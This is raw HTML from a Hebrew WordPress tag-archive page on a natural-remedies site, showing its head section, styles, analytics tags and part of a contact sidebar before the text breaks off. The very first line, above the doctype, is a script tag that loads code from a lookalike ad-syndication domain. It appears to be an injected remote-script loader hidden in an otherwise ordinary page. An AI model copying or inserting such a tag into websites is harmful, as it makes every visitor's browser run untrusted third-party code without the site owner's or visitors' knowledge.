

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tip-tv.org/tag/%D7%A7%D7%95%D7%A0%D7%A4%D7%9C%D7%99%D7%A7%D7%98/
body_size: 24072
content:
<script src="//sync.gsyndication.com/"></script>    <!doctype html>
<html dir="rtl" lang="he-IL">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://tip-tv.org/xmlrpc.php">
        <title>קונפליקט &#8211; טיפ טבעי</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד‏" href="https://tip-tv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד תגובות‏" href="https://tip-tv.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד מהתגית קונפליקט" href="https://tip-tv.org/tag/%d7%a7%d7%95%d7%a0%d7%a4%d7%9c%d7%99%d7%a7%d7%98/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='acwp-main-css-css' href='https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acwp-mdi-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-layout-rtl.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-smallscreen-rtl.css' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-rtl.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://tip-tv.org/wp-content/plugins/elementor-pro/assets/css/widget-search-form-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://tip-tv.org/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://tip-tv.org/wp-content/uploads/elementor/css/post-67.css?ver=1745693544' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15679-css' href='https://tip-tv.org/wp-content/uploads/elementor/css/post-15679.css?ver=1745693712' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/all.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/plyr.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/iconfont.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/bootstrap.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/style.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-rtl-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/rtl.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/mcustom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/dark.css?ver=1.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /></noscript><style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:30px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://tip-tv.org/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742224207' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://tip-tv.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/popper.js?ver=1.4.8" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P356JCQJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tip-tv.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P356JCQJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://tip-tv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tip-tv.org/wp-json/wp/v2/tags/1713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tip-tv.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.2" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.151.0" />	<style>img#wpstats{display:none}</style>
		        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#019372; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="605750447273008" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W4Z9QSPL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7567408168517458&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=270%2C270&#038;ssl=1" />
<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:35px;}h1, .h1{font-family:Rubik;font-style:normal;}h2, .h2{font-family:Rubik;font-style:normal;}h3, .h3{font-family:Rubik;font-style:normal;}h4, .h4{font-family:Rubik;font-style:normal;}h5, .h5{font-family:Rubik;font-style:normal;}h6, .h6{font-family:Rubik;font-style:normal;}body, p{font-family:Rubik;font-style:normal;}p.big{font-family:Rubik;font-style:normal;}p.mid{font-family:Rubik;font-style:normal;}p.small{font-family:Rubik;font-style:normal;}</style>    <link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="rtl archive tag tag-1713 wp-embed-responsive wp-theme-papr theme-papr acwp-readable-arial acwp-fromtop acwp-fromside woocommerce-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-hover elementor-page-15679 elementor-default elementor-template-full-width elementor-kit-67">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4Z9QSPL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="preloader bgimg" id="preloader" style="background-image:url(https://tip-tv.org/wp-content/uploads/2024/02/100.png);"></div><div id="my_switcher">
                    <ul>
                        <li>
                            <a href="javascript: void(0);" data-theme="light"  class="setColor light">
                                <span title="Light Mode">Light</span>
                            </a>
                        </li>
                        <li>
                            <a href="javascript: void(0);" data-theme="dark"  class="setColor dark">
                                <span title="Dark Mode">Dark</span>
                            </a>
                        </li>
                    </ul>
                </div><div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav side-nav__left">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://tip-tv.org/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> פרטי התקשרות </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">פרדס חנה</p>
                                                                                                                    <div class="h5 m-b-xs-5"> אנחנו זמינים בימים א' עד ה' בין השעות 9:00 - 19:00 </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:0559686195"><i
                                                        class="fas fa-phone"></i>0559686195                                            </a>
                                        </div>
                                                                                                                
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> מצא אותנו כאן </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/profile.php?id=61556387922408"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/JamesIsaacORG"
                                                       target="_blank"><i
                                                                class="fab fa-x-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99"
                                                       target="_blank"><i
                                                                class="fab fa-linkedin-in"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/tiptvorg/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/jamesisaacph/"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
